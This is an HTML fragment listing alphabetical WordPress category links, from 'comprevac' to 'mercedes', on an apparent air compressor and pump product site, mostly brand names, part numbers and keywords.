	<li class="cat-item cat-item-2309"><a href="https://windcompressorpumps.com/category/comprevac/" >comprevac</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://windcompressorpumps.com/category/comressor/" >comressor</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://windcompressorpumps.com/category/concrete/" >concrete</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://windcompressorpumps.com/category/condenser/" >condenser</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://windcompressorpumps.com/category/conditioning/" >conditioning</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://windcompressorpumps.com/category/conditioningheat/" >conditioningheat</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://windcompressorpumps.com/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://windcompressorpumps.com/category/cooled/" >cooled</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://windcompressorpumps.com/category/coralife/" >coralife</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://windcompressorpumps.com/category/cordless/" >cordless</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://windcompressorpumps.com/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://windcompressorpumps.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://windcompressorpumps.com/category/cremax/" >cremax</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://windcompressorpumps.com/category/creworks/" >creworks</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://windcompressorpumps.com/category/cruising/" >cruising</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://windcompressorpumps.com/category/cummins/" >cummins</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://windcompressorpumps.com/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://windcompressorpumps.com/category/curtis-toledo/" >curtis-toledo</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://windcompressorpumps.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://windcompressorpumps.com/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://windcompressorpumps.com/category/cyclepump/" >cyclepump</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://windcompressorpumps.com/category/cycplus/" >cycplus</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://windcompressorpumps.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://windcompressorpumps.com/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://windcompressorpumps.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://windcompressorpumps.com/category/davey/" >davey</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://windcompressorpumps.com/category/davv/" >davv</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://windcompressorpumps.com/category/davvhp/" >davvhp</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://windcompressorpumps.com/category/dayton/" >dayton</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://windcompressorpumps.com/category/dbpower/" >dbpower</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://windcompressorpumps.com/category/dc12v/" >dc12v</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://windcompressorpumps.com/category/dedepu/" >dedepu</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://windcompressorpumps.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://windcompressorpumps.com/category/deko/" >deko</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://windcompressorpumps.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://windcompressorpumps.com/category/dental/" >dental</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://windcompressorpumps.com/category/desc/" >desc</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://windcompressorpumps.com/category/devair/" >devair</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://windcompressorpumps.com/category/devilbiss/" >devilbiss</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://windcompressorpumps.com/category/dewalt/" >dewalt</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://windcompressorpumps.com/category/diagnosing/" >diagnosing</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://windcompressorpumps.com/category/diaphragm/" >diaphragm</a>
</li>
	<li class="cat-item cat-item-4950"><a href="https://windcompressorpumps.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://windcompressorpumps.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://windcompressorpumps.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://windcompressorpumps.com/category/dino/" >dino</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://windcompressorpumps.com/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://windcompressorpumps.com/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://windcompressorpumps.com/category/disappear/" >disappear</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://windcompressorpumps.com/category/disassemble/" >disassemble</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://windcompressorpumps.com/category/discovery/" >discovery</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://windcompressorpumps.com/category/disgusting/" >disgusting</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://windcompressorpumps.com/category/dive/" >dive</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://windcompressorpumps.com/category/docas/" >docas</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://windcompressorpumps.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://windcompressorpumps.com/category/dorman/" >dorman</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://windcompressorpumps.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://windcompressorpumps.com/category/double-cylinder/" >double-cylinder</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://windcompressorpumps.com/category/double-stage/" >double-stage</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://windcompressorpumps.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://windcompressorpumps.com/category/draper/" >draper</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://windcompressorpumps.com/category/dresser/" >dresser</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://windcompressorpumps.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://windcompressorpumps.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://windcompressorpumps.com/category/dust/" >dust</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://windcompressorpumps.com/category/e105996/" >e105996</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://windcompressorpumps.com/category/eafc/" >eafc</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://windcompressorpumps.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://windcompressorpumps.com/category/easy-use/" >easy-use</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://windcompressorpumps.com/category/eaton/" >eaton</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://windcompressorpumps.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://windcompressorpumps.com/category/ec-3000/" >ec-3000</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://windcompressorpumps.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://windcompressorpumps.com/category/electromagnetic/" >electromagnetic</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://windcompressorpumps.com/category/elimia/" >elimia</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://windcompressorpumps.com/category/emax/" >emax</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://windcompressorpumps.com/category/emglo/" >emglo</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://windcompressorpumps.com/category/emglojenny/" >emglojenny</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://windcompressorpumps.com/category/energy/" >energy</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://windcompressorpumps.com/category/enusic/" >enusic</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://windcompressorpumps.com/category/epauto/" >epauto</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://windcompressorpumps.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://windcompressorpumps.com/category/escalade/" >escalade</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://windcompressorpumps.com/category/etrailer/" >etrailer</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://windcompressorpumps.com/category/explosion/" >explosion</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://windcompressorpumps.com/category/f15f85/" >f15f85</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://windcompressorpumps.com/category/fasco/" >fasco</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://windcompressorpumps.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://windcompressorpumps.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://windcompressorpumps.com/category/federbein/" >federbein</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://windcompressorpumps.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://windcompressorpumps.com/category/filling/" >filling</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://windcompressorpumps.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://windcompressorpumps.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://windcompressorpumps.com/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://windcompressorpumps.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://windcompressorpumps.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://windcompressorpumps.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://windcompressorpumps.com/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://windcompressorpumps.com/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://windcompressorpumps.com/category/foam/" >foam</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://windcompressorpumps.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://windcompressorpumps.com/category/footvalve/" >footvalve</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://windcompressorpumps.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://windcompressorpumps.com/category/fortress/" >fortress</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://windcompressorpumps.com/category/fp070000av/" >fp070000av</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://windcompressorpumps.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://windcompressorpumps.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://windcompressorpumps.com/category/fs-curtis/" >fs-curtis</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://windcompressorpumps.com/category/fuji/" >fuji</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://windcompressorpumps.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://windcompressorpumps.com/category/fumpa/" >fumpa</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://windcompressorpumps.com/category/fylina/" >fylina</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://windcompressorpumps.com/category/gallon/" >gallon</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://windcompressorpumps.com/category/gamefisherman/" >gamefisherman</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://windcompressorpumps.com/category/gardner/" >gardner</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://windcompressorpumps.com/category/gardner-denver/" >gardner-denver</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://windcompressorpumps.com/category/gast/" >gast</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://windcompressorpumps.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://windcompressorpumps.com/category/gearbest/" >gearbest</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://windcompressorpumps.com/category/geluoxi/" >geluoxi</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://windcompressorpumps.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://windcompressorpumps.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://windcompressorpumps.com/category/geothermal/" >geothermal</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://windcompressorpumps.com/category/gilbarco/" >gilbarco</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://windcompressorpumps.com/category/gobege/" >gobege</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://windcompressorpumps.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://windcompressorpumps.com/category/goodyear/" >goodyear</a>
</li>
	<li class="cat-item cat-item-2031 current-cat"><a href="https://windcompressorpumps.com/category/goplus/" >goplus</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://windcompressorpumps.com/category/gould/" >gould</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://windcompressorpumps.com/category/governor/" >governor</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://windcompressorpumps.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://windcompressorpumps.com/category/greenworks/" >greenworks</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://windcompressorpumps.com/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://windcompressorpumps.com/category/gspscn/" >gspscn</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://windcompressorpumps.com/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://windcompressorpumps.com/category/gx-e-cs2/" >gx-e-cs2</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://windcompressorpumps.com/category/gx160/" >gx160</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://windcompressorpumps.com/category/hailea/" >hailea</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://windcompressorpumps.com/category/hakko/" >hakko</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://windcompressorpumps.com/category/hale/" >hale</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://windcompressorpumps.com/category/halo/" >halo</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://windcompressorpumps.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://windcompressorpumps.com/category/handheld/" >handheld</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://windcompressorpumps.com/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://windcompressorpumps.com/category/hardcover/" >hardcover</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://windcompressorpumps.com/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://windcompressorpumps.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://windcompressorpumps.com/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://windcompressorpumps.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://windcompressorpumps.com/category/helteko/" >helteko</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://windcompressorpumps.com/category/hiblow/" >hiblow</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://windcompressorpumps.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://windcompressorpumps.com/category/highpressure/" >highpressure</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://windcompressorpumps.com/category/hill/" >hill</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://windcompressorpumps.com/category/hitachi/" >hitachi</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://windcompressorpumps.com/category/hochdruck-elektrische/" >hochdruck-elektrische</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://windcompressorpumps.com/category/holden/" >holden</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://windcompressorpumps.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://windcompressorpumps.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://windcompressorpumps.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://windcompressorpumps.com/category/hookah/" >hookah</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://windcompressorpumps.com/category/horns/" >horns</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://windcompressorpumps.com/category/horsepower/" >horsepower</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://windcompressorpumps.com/category/hotdog/" >hotdog</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://windcompressorpumps.com/category/hoto/" >hoto</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://windcompressorpumps.com/category/household/" >household</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://windcompressorpumps.com/category/hpdmc/" >hpdmc</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://windcompressorpumps.com/category/hs750001aj/" >hs750001aj</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://windcompressorpumps.com/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://windcompressorpumps.com/category/hummer/" >hummer</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://windcompressorpumps.com/category/husky/" >husky</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://windcompressorpumps.com/category/husky-8g/" >husky-8g</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://windcompressorpumps.com/category/hvacrepairguy/" >hvacrepairguy</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://windcompressorpumps.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://windcompressorpumps.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://windcompressorpumps.com/category/inf-2/" >inf-2</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://windcompressorpumps.com/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://windcompressorpumps.com/category/inflador/" >inflador</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://windcompressorpumps.com/category/inflatable/" >inflatable</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://windcompressorpumps.com/category/inflate/" >inflate</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://windcompressorpumps.com/category/inflating/" >inflating</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://windcompressorpumps.com/category/ingco/" >ingco</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://windcompressorpumps.com/category/ingersoll/" >ingersoll</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://windcompressorpumps.com/category/ingersoll-rand/" >ingersoll-rand</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://windcompressorpumps.com/category/ingersollrand/" >ingersollrand</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://windcompressorpumps.com/category/ingresoll/" >ingresoll</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://windcompressorpumps.com/category/inlet/" >inlet</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://windcompressorpumps.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://windcompressorpumps.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://windcompressorpumps.com/category/intake/" >intake</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://windcompressorpumps.com/category/intbuying/" >intbuying</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://windcompressorpumps.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://windcompressorpumps.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://windcompressorpumps.com/category/intsupermai/" >intsupermai</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://windcompressorpumps.com/category/invacare/" >invacare</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://windcompressorpumps.com/category/investigation/" >investigation</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://windcompressorpumps.com/category/ir-18002378/" >ir-18002378</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://windcompressorpumps.com/category/ironman/" >ironman</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://windcompressorpumps.com/category/ironmax/" >ironmax</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://windcompressorpumps.com/category/iwata/" >iwata</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://windcompressorpumps.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://windcompressorpumps.com/category/jc541/" >jc541</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://windcompressorpumps.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://windcompressorpumps.com/category/jenny/" >jenny</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://windcompressorpumps.com/category/jump/" >jump</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://windcompressorpumps.com/category/jumpstart/" >jumpstart</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://windcompressorpumps.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://windcompressorpumps.com/category/jupiter/" >jupiter</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://windcompressorpumps.com/category/k-0650/" >k-0650</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://windcompressorpumps.com/category/kaeser/" >kaeser</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://windcompressorpumps.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://windcompressorpumps.com/category/kbdp/" >kbdp</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://windcompressorpumps.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://windcompressorpumps.com/category/keim/" >keim</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://windcompressorpumps.com/category/kellog-american/" >kellog-american</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://windcompressorpumps.com/category/kellogg/" >kellogg</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://windcompressorpumps.com/category/kellogg-american/" >kellogg-american</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://windcompressorpumps.com/category/kensun/" >kensun</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://windcompressorpumps.com/category/kesilapan/" >kesilapan</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://windcompressorpumps.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://windcompressorpumps.com/category/kk-4835/" >kk-4835</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://windcompressorpumps.com/category/klimakompressor/" >klimakompressor</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://windcompressorpumps.com/category/klutch/" >klutch</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://windcompressorpumps.com/category/kobalt/" >kobalt</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://windcompressorpumps.com/category/komag/" >komag</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://windcompressorpumps.com/category/kompressor/" >kompressor</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://windcompressorpumps.com/category/kwasyo/" >kwasyo</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://windcompressorpumps.com/category/kwik/" >kwik</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://windcompressorpumps.com/category/lablt/" >lablt</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://windcompressorpumps.com/category/labwork/" >labwork</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://windcompressorpumps.com/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://windcompressorpumps.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://windcompressorpumps.com/category/landcruiser/" >landcruiser</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://windcompressorpumps.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://windcompressorpumps.com/category/lasfit/" >lasfit</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://windcompressorpumps.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://windcompressorpumps.com/category/lazy/" >lazy</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://windcompressorpumps.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://windcompressorpumps.com/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://windcompressorpumps.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://windcompressorpumps.com/category/leveling/" >leveling</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://windcompressorpumps.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://windcompressorpumps.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://windcompressorpumps.com/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://windcompressorpumps.com/category/linear/" >linear</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://windcompressorpumps.com/category/liquidation/" >liquidation</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://windcompressorpumps.com/category/lister/" >lister</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://windcompressorpumps.com/category/liter/" >liter</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://windcompressorpumps.com/category/lithium/" >lithium</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://windcompressorpumps.com/category/litre/" >litre</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://windcompressorpumps.com/category/locked/" >locked</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://windcompressorpumps.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://windcompressorpumps.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://windcompressorpumps.com/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://windcompressorpumps.com/category/lpw8060t/" >lpw8060t</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://windcompressorpumps.com/category/lr023964/" >lr023964</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://windcompressorpumps.com/category/lr025111/" >lr025111</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://windcompressorpumps.com/category/lr045251/" >lr045251</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://windcompressorpumps.com/category/lr061663/" >lr061663</a>
</li>
	<li class="cat-item cat-item-4807"><a href="https://windcompressorpumps.com/category/lubed/" >lubed</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://windcompressorpumps.com/category/lubeworks/" >lubeworks</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://windcompressorpumps.com/category/luftfahrwerk/" >luftfahrwerk</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://windcompressorpumps.com/category/luftfeder/" >luftfeder</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://windcompressorpumps.com/category/luftfederung/" >luftfederung</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://windcompressorpumps.com/category/luftkompressor/" >luftkompressor</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://windcompressorpumps.com/category/luftversorgungsanlage/" >luftversorgungsanlage</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://windcompressorpumps.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://windcompressorpumps.com/category/mains/" >mains</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://windcompressorpumps.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://windcompressorpumps.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://windcompressorpumps.com/category/makita/" >makita</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://windcompressorpumps.com/category/manfiter/" >manfiter</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://windcompressorpumps.com/category/maypole/" >maypole</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://windcompressorpumps.com/category/mbuynow/" >mbuynow</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://windcompressorpumps.com/category/mcgraw/" >mcgraw</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://windcompressorpumps.com/category/meco/" >meco</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://windcompressorpumps.com/category/medical/" >medical</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://windcompressorpumps.com/category/medo/" >medo</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://windcompressorpumps.com/category/medonitto/" >medonitto</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://windcompressorpumps.com/category/mercedes/" >mercedes</a>
</li>
